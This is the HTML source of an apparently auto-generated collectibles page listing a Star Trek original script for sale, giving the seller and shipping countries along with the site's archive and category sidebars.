

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://myfirststartrek.com/2022/05/star-trek-original-script/
body_size: 11817
content:
<!DOCTYPE html>

<!--[if IE 7]>
<html class="ie ie7" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<!--<![endif]-->
    
<head>

<meta charset="UTF-8" />

<title>Star Trek Original Script | Original Star Trek</title>
        
<!--[if lt IE 9]>
	<script src="https://myfirststartrek.com/wp-content/themes/default/assets/js/vendor/html5.js"></script>
<![endif]-->

<!-- Mobile Specific Metas
================================================== -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<link rel="alternate" type="application/rss+xml" title="Original Star Trek &raquo; Feed" href="https://myfirststartrek.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Original Star Trek &raquo; Comments Feed" href="https://myfirststartrek.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///myfirststartrek.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='sigmatheme-css'  href='https:///myfirststartrek.com/wp-content/themes/default/assets/css/sigma.min.css?ver=0.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///myfirststartrek.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///myfirststartrek.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///myfirststartrek.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///myfirststartrek.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://myfirststartrek.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://myfirststartrek.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Barbie 2016 Star Trek 50th Anniversary Vina Doll San Diego Comic-Con NIB NRFB' href='https://myfirststartrek.com/2022/05/barbie-2016-star-trek-50th-anniversary-vina-doll-san-diego-comic-con-nib-nrfb/' />
<link rel='next' title='The Wand Company WRC11215 Original Series Star Trek Bluetooth Communicator NEW' href='https://myfirststartrek.com/2022/05/the-wand-company-wrc11215-original-series-star-trek-bluetooth-communicator-new-7/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://myfirststartrek.com/2022/05/star-trek-original-script/' />
<link rel='shortlink' href='https://myfirststartrek.com/?p=4710' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Original Star Trek"/>
	<meta property="og:title" content="Star Trek Original Script"/>
		<meta property="og:description" content="Star Trek Original Script. This item is in the category "Collectibles\Science Fiction & Horror\S"/>
	
	<meta property="og:url" content="https://myfirststartrek.com/2022/05/star-trek-original-script/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/vupejoxy.js"></script>
<script type="text/javascript" src="/mihep.js"></script>
        

</head>

<body class="single single-post postid-4710 single-format-standard"><!-- the Body  -->

<div class="container">
   
	 <div class="header">  
    
    <div id="brand-header" class="container container-sixteen""> 
    
    <div class="logo">
    	        
			<a href="https://myfirststartrek.com">
            	<h1>Original Star Trek</h1>
			</a>
			
            <span class="site-description"></span>

    	
    </div>
    
   	<div class="clear"></div>
    	<div class="thmfdn-menu-container"><ul class="sigma-theme-menu container thmfdn-menu dropdown sigma-theme-menu menu-hover"><li class="page_item page-item-6"><a href="https://myfirststartrek.com/contact-form/">Contact Form</a></li><li class="page_item page-item-7"><a href="https://myfirststartrek.com/privacy-policies/">Privacy Policies</a></li><li class="page_item page-item-8"><a href="https://myfirststartrek.com/service-agreement/">Service Agreement</a></li></ul></div>
    </div>
    
</div> <!--  End blog header -->	<div class="page-container">

<div class="content">
	<div class="two-thirds column alpha">
       <div class="main"> 
                        
        <article id="post-4710">
        
			<div class="title">            
				<h2>
					<a href="https://myfirststartrek.com/2022/05/star-trek-original-script/" title="Star Trek Original Script">Star Trek Original Script</a> 
				</h2><!--Post titles-->
			</div>
			
			<div class="byline">
				By 
				
				<span class="author vcard">
					<a href="https://myfirststartrek.com/author/admin/" rel="author" title="admin">
						admin					</a>
				</span> 
				on 
				<span  title="May 25, 2022">May 25, 2022</abbr>
			</div>
        
			<img width="66" height="80" src="https://myfirststartrek.com/wp-content/zuxugeref/Star-Trek-Original-Script-01-eszx.jpg" class="attachment-post-thumbnail wp-post-image" alt="Star-Trek-Original-Script-01-eszx" />        	     
			<img class="[base64]" src="https://myfirststartrek.com/wp-content/zuxugeref/Star-Trek-Original-Script-01-af.jpg" title="Star Trek Original Script" alt="Star Trek Original Script"/>
  <br/>
 <img class="[base64]" src="https://myfirststartrek.com/wp-content/zuxugeref/Star-Trek-Original-Script-02-wt.jpg" title="Star Trek Original Script" alt="Star Trek Original Script"/>      	<br/> <img class="[base64]" src="https://myfirststartrek.com/wp-content/zuxugeref/Star-Trek-Original-Script-03-bc.jpg" title="Star Trek Original Script" alt="Star Trek Original Script"/>  <br/> 

<img class="[base64]" src="https://myfirststartrek.com/wp-content/zuxugeref/Star-Trek-Original-Script-04-jmq.jpg" title="Star Trek Original Script" alt="Star Trek Original Script"/>	
   <br/>  <img class="[base64]" src="https://myfirststartrek.com/wp-content/zuxugeref/Star-Trek-Original-Script-05-zgvi.jpg" title="Star Trek Original Script" alt="Star Trek Original Script"/>  <br/>
  
 <br/>  	<img class="[base64]" src="https://myfirststartrek.com/wp-content/zuxugeref/gibymato.gif" title="Star Trek Original Script" alt="Star Trek Original Script"/> <br/> Star Trek Original Script. This item is in the category &#8220;Collectibles\Science Fiction &#038; Horror\Star Trek Collectibles\Other Star Trek Collectibles&#8221;. The seller is &#8220;kylst.charle_0&#8243; and is located in this country: US. This item can be shipped to United States, Canada, United Kingdom, Denmark, Romania, Slovakia, Bulgaria, Czech Republic, Finland, Hungary, Latvia, Lithuania, Malta, Estonia, Australia, Greece, Portugal, Cyprus, Slovenia, Japan, China, Sweden, Korea, South, Indonesia, Taiwan, Thailand, Belgium, France, Hong Kong, Ireland, Netherlands, Poland, Spain, Italy, Germany, Austria, Bahamas, Israel, Mexico, New Zealand, Philippines, Singapore, Switzerland, Norway, Saudi Arabia, United Arab Emirates, Qatar, Kuwait, Bahrain, Croatia, Republic of, Malaysia, Brazil, Chile, Costa Rica, Panama, Trinidad and Tobago, Guatemala, Honduras, Jamaica, Aruba, Belize, Dominica, Grenada, Saint Kitts-Nevis, Turks and Caicos Islands, Bangladesh, Brunei Darussalam, Bolivia, Ecuador, Egypt, French Guiana, Guernsey, Gibraltar, Guadeloupe, Iceland, Jersey, Jordan, Cambodia, Liechtenstein, Luxembourg, Monaco, Macau, Martinique, Nicaragua, Peru, Pakistan, Paraguay, Vietnam, Uruguay, South Africa, Colombia, Antigua and Barbuda, Saint Lucia, Barbados, Bermuda, Cayman Islands, Sri Lanka, Maldives, Oman, Reunion, Montserrat.  	<br/>


 	<img class="[base64]" src="https://myfirststartrek.com/wp-content/zuxugeref/gibymato.gif" title="Star Trek Original Script" alt="Star Trek Original Script"/>  <br/> 	

<div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://myfirststartrek.com/2022/05/star-trek-original-script/" data-a2a-title="Star Trek Original Script"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fmyfirststartrek.com%2F2022%2F05%2Fstar-trek-original-script%2F&amp;linkname=Star%20Trek%20Original%20Script" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fmyfirststartrek.com%2F2022%2F05%2Fstar-trek-original-script%2F&amp;linkname=Star%20Trek%20Original%20Script" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fmyfirststartrek.com%2F2022%2F05%2Fstar-trek-original-script%2F&amp;linkname=Star%20Trek%20Original%20Script" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://myfirststartrek.com/2022/05/star-trek-original-script/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>             
             <div class="pagelink"></div>
	 
             <!--The Meta, Author, Date, Categories and Comments-->
               
              
				<div class="meta">
				
					Posted on: <a href="https://myfirststartrek.com/2022/05/star-trek-original-script/">May 25, 2022</a><div>Categories: <a href="https://myfirststartrek.com/category/star/" rel="category tag">star</a></div><div>Tags: <a href="https://myfirststartrek.com/tag/original/" rel="tag">original</a> <a href="https://myfirststartrek.com/tag/script/" rel="tag">script</a> <a href="https://myfirststartrek.com/tag/star/" rel="tag">star</a> <a href="https://myfirststartrek.com/tag/trek/" rel="tag">trek</a></div>					
				</div>
              
                      </article>
        
        <div style="clear:both"></div>
        
                	<nav id="nav-below" class="nav clearfix">  
        		<span class="pull-left alpha"> &laquo; <strong><a href="https://myfirststartrek.com/2022/05/barbie-2016-star-trek-50th-anniversary-vina-doll-san-diego-comic-con-nib-nrfb/" rel="prev">Barbie 2016 Star Trek 50th Anniversary Vina Doll San Diego Comic-Con NIB NRFB</a></strong> </span><span class="pull-right sigma"><strong><a href="https://myfirststartrek.com/2022/05/the-wand-company-wrc11215-original-series-star-trek-bluetooth-communicator-new-7/" rel="next">The Wand Company WRC11215 Original Series Star Trek Bluetooth Communicator NEW</a></strong> &raquo; </span>        	</nav>
  		            
                     
      </div>  <!-- End Main -->
	</div>  <!-- End two-thirds column -->
</div><!-- End Content -->
    
    <div class="one-third column omega" id="side">
    
        <div class="sidebar"> <!--  the Sidebar -->
            <div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://myfirststartrek.com/">

	<label>
		<span class="screen-reader-text"> Search for: </span>
		<input type="search" class="search-field" placeholder="Search &hellip; " value="" name="s" title="" />
	</label>
	
	<input type="submit" class="btn btn-primary search-submit" value="Search" />

</form></div>		<div id="recent-posts-2" class="widget widget_recent_entries">		<h3>Recent Posts</h3>		<ul>
					<li>
				<a href="https://myfirststartrek.com/2026/01/3xs-vintage-star-trek-pedigree-toys-kirk-spock-and-dekker-unit-mib-mego/">3x&#8217;s Vintage Star Trek Pedigree Toys Kirk, Spock and Dekker Unit MIB Mego</a>
						</li>
					<li>
				<a href="https://myfirststartrek.com/2026/01/star-trek-the-original-series-season-3-captains-series-james-t-kirk-11751200-2/">Star Trek The Original Series Season 3 Captains Series James T. Kirk #1175/1200</a>
						</li>
					<li>
				<a href="https://myfirststartrek.com/2026/01/star-trek-figures-captain-kirk-mr-spock-piece-of-the-action-12-playmates/">STAR TREK Figures Captain KIRK &#038; MR SPOCK Piece Of The Action 12 Playmates</a>
						</li>
					<li>
				<a href="https://myfirststartrek.com/2026/01/leonard-nimoy-2006-star-trek-the-original-series-a119-auto-bgs-encased-rare/">Leonard Nimoy 2006 Star Trek The Original Series #a119 Auto Bgs Encased Rare</a>
						</li>
					<li>
				<a href="https://myfirststartrek.com/2026/01/frank-kelly-freas-original-star-trek-ship-design-science-fiction-sci-fi-art/">Frank Kelly Freas Original STAR TREK SHIP DESIGN Science Fiction Sci-fi art</a>
						</li>
				</ul>
		</div><div id="archives-2" class="widget widget_archive"><h3>Archives</h3>		<ul>
	<li><a href='https://myfirststartrek.com/2026/01/'>January 2026</a></li>
	<li><a href='https://myfirststartrek.com/2025/12/'>December 2025</a></li>
	<li><a href='https://myfirststartrek.com/2025/11/'>November 2025</a></li>
	<li><a href='https://myfirststartrek.com/2025/10/'>October 2025</a></li>
	<li><a href='https://myfirststartrek.com/2025/09/'>September 2025</a></li>
	<li><a href='https://myfirststartrek.com/2025/08/'>August 2025</a></li>
	<li><a href='https://myfirststartrek.com/2025/07/'>July 2025</a></li>
	<li><a href='https://myfirststartrek.com/2025/06/'>June 2025</a></li>
	<li><a href='https://myfirststartrek.com/2025/05/'>May 2025</a></li>
	<li><a href='https://myfirststartrek.com/2025/04/'>April 2025</a></li>
	<li><a href='https://myfirststartrek.com/2025/03/'>March 2025</a></li>
	<li><a href='https://myfirststartrek.com/2025/02/'>February 2025</a></li>
	<li><a href='https://myfirststartrek.com/2025/01/'>January 2025</a></li>
	<li><a href='https://myfirststartrek.com/2024/12/'>December 2024</a></li>
	<li><a href='https://myfirststartrek.com/2024/11/'>November 2024</a></li>
	<li><a href='https://myfirststartrek.com/2024/10/'>October 2024</a></li>
	<li><a href='https://myfirststartrek.com/2024/09/'>September 2024</a></li>
	<li><a href='https://myfirststartrek.com/2024/08/'>August 2024</a></li>
	<li><a href='https://myfirststartrek.com/2024/07/'>July 2024</a></li>
	<li><a href='https://myfirststartrek.com/2024/06/'>June 2024</a></li>
	<li><a href='https://myfirststartrek.com/2024/05/'>May 2024</a></li>
	<li><a href='https://myfirststartrek.com/2024/04/'>April 2024</a></li>
	<li><a href='https://myfirststartrek.com/2024/03/'>March 2024</a></li>
	<li><a href='https://myfirststartrek.com/2024/02/'>February 2024</a></li>
	<li><a href='https://myfirststartrek.com/2024/01/'>January 2024</a></li>
	<li><a href='https://myfirststartrek.com/2023/12/'>December 2023</a></li>
	<li><a href='https://myfirststartrek.com/2023/11/'>November 2023</a></li>
	<li><a href='https://myfirststartrek.com/2023/10/'>October 2023</a></li>
	<li><a href='https://myfirststartrek.com/2023/09/'>September 2023</a></li>
	<li><a href='https://myfirststartrek.com/2023/08/'>August 2023</a></li>
	<li><a href='https://myfirststartrek.com/2023/07/'>July 2023</a></li>
	<li><a href='https://myfirststartrek.com/2023/06/'>June 2023</a></li>
	<li><a href='https://myfirststartrek.com/2023/05/'>May 2023</a></li>
	<li><a href='https://myfirststartrek.com/2023/04/'>April 2023</a></li>
	<li><a href='https://myfirststartrek.com/2023/03/'>March 2023</a></li>
	<li><a href='https://myfirststartrek.com/2023/02/'>February 2023</a></li>
	<li><a href='https://myfirststartrek.com/2023/01/'>January 2023</a></li>
	<li><a href='https://myfirststartrek.com/2022/12/'>December 2022</a></li>
	<li><a href='https://myfirststartrek.com/2022/11/'>November 2022</a></li>
	<li><a href='https://myfirststartrek.com/2022/10/'>October 2022</a></li>
	<li><a href='https://myfirststartrek.com/2022/09/'>September 2022</a></li>
	<li><a href='https://myfirststartrek.com/2022/08/'>August 2022</a></li>
	<li><a href='https://myfirststartrek.com/2022/07/'>July 2022</a></li>
	<li><a href='https://myfirststartrek.com/2022/06/'>June 2022</a></li>
	<li><a href='https://myfirststartrek.com/2022/05/'>May 2022</a></li>
	<li><a href='https://myfirststartrek.com/2022/04/'>April 2022</a></li>
	<li><a href='https://myfirststartrek.com/2022/03/'>March 2022</a></li>
	<li><a href='https://myfirststartrek.com/2022/02/'>February 2022</a></li>
	<li><a href='https://myfirststartrek.com/2022/01/'>January 2022</a></li>
	<li><a href='https://myfirststartrek.com/2021/12/'>December 2021</a></li>
	<li><a href='https://myfirststartrek.com/2021/11/'>November 2021</a></li>
	<li><a href='https://myfirststartrek.com/2021/10/'>October 2021</a></li>
	<li><a href='https://myfirststartrek.com/2021/09/'>September 2021</a></li>
	<li><a href='https://myfirststartrek.com/2021/08/'>August 2021</a></li>
	<li><a href='https://myfirststartrek.com/2021/07/'>July 2021</a></li>
	<li><a href='https://myfirststartrek.com/2021/06/'>June 2021</a></li>
	<li><a href='https://myfirststartrek.com/2021/05/'>May 2021</a></li>
	<li><a href='https://myfirststartrek.com/2021/04/'>April 2021</a></li>
	<li><a href='https://myfirststartrek.com/2021/03/'>March 2021</a></li>
	<li><a href='https://myfirststartrek.com/2021/02/'>February 2021</a></li>
	<li><a href='https://myfirststartrek.com/2021/01/'>January 2021</a></li>
	<li><a href='https://myfirststartrek.com/2020/12/'>December 2020</a></li>
	<li><a href='https://myfirststartrek.com/2020/11/'>November 2020</a></li>
	<li><a href='https://myfirststartrek.com/2020/10/'>October 2020</a></li>
	<li><a href='https://myfirststartrek.com/2020/09/'>September 2020</a></li>
	<li><a href='https://myfirststartrek.com/2020/08/'>August 2020</a></li>
	<li><a href='https://myfirststartrek.com/2020/07/'>July 2020</a></li>
	<li><a href='https://myfirststartrek.com/2020/06/'>June 2020</a></li>
	<li><a href='https://myfirststartrek.com/2020/05/'>May 2020</a></li>
	<li><a href='https://myfirststartrek.com/2020/04/'>April 2020</a></li>
	<li><a href='https://myfirststartrek.com/2020/03/'>March 2020</a></li>
	<li><a href='https://myfirststartrek.com/2020/02/'>February 2020</a></li>
	<li><a href='https://myfirststartrek.com/2020/01/'>January 2020</a></li>
	<li><a href='https://myfirststartrek.com/2019/12/'>December 2019</a></li>
	<li><a href='https://myfirststartrek.com/2019/11/'>November 2019</a></li>
	<li><a href='https://myfirststartrek.com/2019/10/'>October 2019</a></li>
	<li><a href='https://myfirststartrek.com/2019/09/'>September 2019</a></li>
	<li><a href='https://myfirststartrek.com/2019/08/'>August 2019</a></li>
	<li><a href='https://myfirststartrek.com/2019/07/'>July 2019</a></li>
	<li><a href='https://myfirststartrek.com/2019/06/'>June 2019</a></li>
	<li><a href='https://myfirststartrek.com/2019/05/'>May 2019</a></li>
	<li><a href='https://myfirststartrek.com/2019/04/'>April 2019</a></li>
	<li><a href='https://myfirststartrek.com/2019/03/'>March 2019</a></li>
	<li><a href='https://myfirststartrek.com/2019/02/'>February 2019</a></li>
	<li><a href='https://myfirststartrek.com/2019/01/'>January 2019</a></li>
		</ul>
</div><div id="categories-2" class="widget widget_categories"><h3>Categories</h3>		<ul>
	<li class="cat-item cat-item-1291"><a href="https://myfirststartrek.com/category/15x10/" >15&#215;10</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://myfirststartrek.com/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-547"><a href="https://myfirststartrek.com/category/1980s/" >1980s</a>
</li>
	<li class="cat-item cat-item-1586"><a href="https://myfirststartrek.com/category/2016-19/" >2016-19</a>
</li>
	<li class="cat-item cat-item-2108"><a href="https://myfirststartrek.com/category/23x16/" >23&#215;16</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://myfirststartrek.com/category/24x20star/" >24x20star</a>
</li>
	<li class="cat-item cat-item-2770"><a href="https://myfirststartrek.com/category/25th/" >25th</a>
</li>
	<li class="cat-item cat-item-4771"><a href="https://myfirststartrek.com/category/3xs/" >3x&#039;s</a>
</li>
	<li class="cat-item cat-item-905"><a href="https://myfirststartrek.com/category/70s/" >70&#039;s</a>
</li>
	<li class="cat-item cat-item-3388"><a href="https://myfirststartrek.com/category/abbott/" >abbott</a>
</li>
	<li class="cat-item cat-item-1721"><a href="https://myfirststartrek.com/category/abrams/" >abrams</a>
</li>
	<li class="cat-item cat-item-4040"><a href="https://myfirststartrek.com/category/adam/" >adam</a>
</li>
	<li class="cat-item cat-item-1968"><a href="https://myfirststartrek.com/category/airforce/" >airforce</a>
</li>
	<li class="cat-item cat-item-2095"><a href="https://myfirststartrek.com/category/albert/" >albert</a>
</li>
	<li class="cat-item cat-item-3144"><a href="https://myfirststartrek.com/category/aledo/" >aledo</a>
</li>
	<li class="cat-item cat-item-1887"><a href="https://myfirststartrek.com/category/alexander/" >alexander</a>
</li>
	<li class="cat-item cat-item-1198"><a href="https://myfirststartrek.com/category/alice/" >alice</a>
</li>
	<li class="cat-item cat-item-4647"><a href="https://myfirststartrek.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-2856"><a href="https://myfirststartrek.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-3124"><a href="https://myfirststartrek.com/category/andorian/" >andorian</a>
</li>
	<li class="cat-item cat-item-3684"><a href="https://myfirststartrek.com/category/angeles/" >angeles</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://myfirststartrek.com/category/angelique/" >angelique</a>
</li>
	<li class="cat-item cat-item-2221"><a href="https://myfirststartrek.com/category/animaniacs/" >animaniacs</a>
</li>
	<li class="cat-item cat-item-2244"><a href="https://myfirststartrek.com/category/animaniacs-star/" >animaniacs-star</a>
</li>
	<li class="cat-item cat-item-4667"><a href="https://myfirststartrek.com/category/announcement/" >announcement</a>
</li>
	<li class="cat-item cat-item-2169"><a href="https://myfirststartrek.com/category/anovos/" >anovos</a>
</li>
	<li class="cat-item cat-item-3476"><a href="https://myfirststartrek.com/category/antares/" >antares</a>
</li>
	<li class="cat-item cat-item-802"><a href="https://myfirststartrek.com/category/anton/" >anton</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://myfirststartrek.com/category/aoshima/" >aoshima</a>
</li>
	<li class="cat-item cat-item-3958"><a href="https://myfirststartrek.com/category/apple/" >apple</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://myfirststartrek.com/category/april/" >april</a>
</li>
	<li class="cat-item cat-item-3464"><a href="https://myfirststartrek.com/category/artworks/" >artworks</a>
</li>
	<li class="cat-item cat-item-4582"><a href="https://myfirststartrek.com/category/ashton/" >ashton</a>
</li>
	<li class="cat-item cat-item-4141"><a href="https://myfirststartrek.com/category/assignment/" >assignment</a>
</li>
	<li class="cat-item cat-item-1992"><a href="https://myfirststartrek.com/category/asylum/" >asylum</a>
</li>
	<li class="cat-item cat-item-1663"><a href="https://myfirststartrek.com/category/aurora/" >aurora</a>
</li>
	<li class="cat-item cat-item-895"><a href="https://myfirststartrek.com/category/australia/" >australia</a>
</li>
	<li class="cat-item cat-item-1275"><a href="https://myfirststartrek.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://myfirststartrek.com/category/autographed/" >autographed</a>
</li>
	<li class="cat-item cat-item-1576"><a href="https://myfirststartrek.com/category/autographedstar/" >autographed&#039;star</a>
</li>
	<li class="cat-item cat-item-4726"><a href="https://myfirststartrek.com/category/autographedsigned/" >autographedsigned</a>
</li>
	<li class="cat-item cat-item-2598"><a href="https://myfirststartrek.com/category/avery/" >avery</a>
</li>
	<li class="cat-item cat-item-1569"><a href="https://myfirststartrek.com/category/babu/" >babu</a>
</li>
	<li class="cat-item cat-item-2478"><a href="https://myfirststartrek.com/category/babylon/" >babylon</a>
</li>
	<li class="cat-item cat-item-4001"><a href="https://myfirststartrek.com/category/backrest/" >backrest</a>
</li>
	<li class="cat-item cat-item-1416"><a href="https://myfirststartrek.com/category/balance/" >balance</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://myfirststartrek.com/category/bally/" >bally</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://myfirststartrek.com/category/bandai/" >bandai</a>
</li>
	<li class="cat-item cat-item-3211"><a href="https://myfirststartrek.com/category/bang/" >bang</a>
</li>
	<li class="cat-item cat-item-3320"><a href="https://myfirststartrek.com/category/banned/" >banned</a>
</li>
	<li class="cat-item cat-item-1418"><a href="https://myfirststartrek.com/category/barbara/" >barbara</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://myfirststartrek.com/category/barbie/" >barbie</a>
</li>
	<li class="cat-item cat-item-4396"><a href="https://myfirststartrek.com/category/barrio/" >barrio</a>
</li>
	<li class="cat-item cat-item-4458"><a href="https://myfirststartrek.com/category/based/" >based</a>
</li>
	<li class="cat-item cat-item-1895"><a href="https://myfirststartrek.com/category/beckett/" >beckett</a>
</li>
	<li class="cat-item cat-item-3870"><a href="https://myfirststartrek.com/category/beginning/" >beginning</a>
</li>
	<li class="cat-item cat-item-2751"><a href="https://myfirststartrek.com/category/bendyfigs/" >bendyfigs</a>
</li>
	<li class="cat-item cat-item-1499"><a href="https://myfirststartrek.com/category/benedict/" >benedict</a>
</li>
	<li class="cat-item cat-item-1901"><a href="https://myfirststartrek.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-3701"><a href="https://myfirststartrek.com/category/beverly/" >beverly</a>
</li>
	<li class="cat-item cat-item-4327"><a href="https://myfirststartrek.com/category/bh865/" >bh865</a>
</li>
	<li class="cat-item cat-item-2009"><a href="https://myfirststartrek.com/category/biden/" >biden</a>
</li>
	<li class="cat-item cat-item-4694"><a href="https://myfirststartrek.com/category/biff/" >biff</a>
</li>
	<li class="cat-item cat-item-2253"><a href="https://myfirststartrek.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-2843"><a href="https://myfirststartrek.com/category/birds/" >birds</a>
</li>
	<li class="cat-item cat-item-3909"><a href="https://myfirststartrek.com/category/bizarre/" >bizarre</a>
</li>
	<li class="cat-item cat-item-3025"><a href="https://myfirststartrek.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-1751"><a href="https://myfirststartrek.com/category/bloopers/" >bloopers</a>
</li>
	<li class="cat-item cat-item-4636"><a href="https://myfirststartrek.com/category/bluetooth/" >bluetooth</a>
</li>
	<li class="cat-item cat-item-2112"><a href="https://myfirststartrek.com/category/bonanza/" >bonanza</a>
</li>
	<li class="cat-item cat-item-3281"><a href="https://myfirststartrek.com/category/borg/" >borg</a>
</li>
	<li class="cat-item cat-item-936"><a href="https://myfirststartrek.com/category/bradford/" >bradford</a>
</li>
	<li class="cat-item cat-item-2941"><a href="https://myfirststartrek.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-3869"><a href="https://myfirststartrek.com/category/brass/" >brass</a>
</li>
	<li class="cat-item cat-item-3938"><a href="https://myfirststartrek.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://myfirststartrek.com/category/brent/" >brent</a>
</li>
	<li class="cat-item cat-item-4443"><a href="https://myfirststartrek.com/category/brett/" >brett</a>
</li>
	<li class="cat-item cat-item-2364"><a href="https://myfirststartrek.com/category/buck/" >buck</a>
</li>
	<li class="cat-item cat-item-1714"><a href="https://myfirststartrek.com/category/buckaroo/" >buckaroo</a>
</li>
	<li class="cat-item cat-item-3965"><a href="https://myfirststartrek.com/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-4619"><a href="https://myfirststartrek.com/category/bundle/" >bundle</a>
</li>
	<li class="cat-item cat-item-4341"><a href="https://myfirststartrek.com/category/burbank/" >burbank</a>
</li>
	<li class="cat-item cat-item-3548"><a href="https://myfirststartrek.com/category/burning/" >burning</a>
</li>
	<li class="cat-item cat-item-1125"><a href="https://myfirststartrek.com/category/cage/" >cage</a>
</li>
	<li class="cat-item cat-item-987"><a href="https://myfirststartrek.com/category/captain/" >captain</a>
</li>
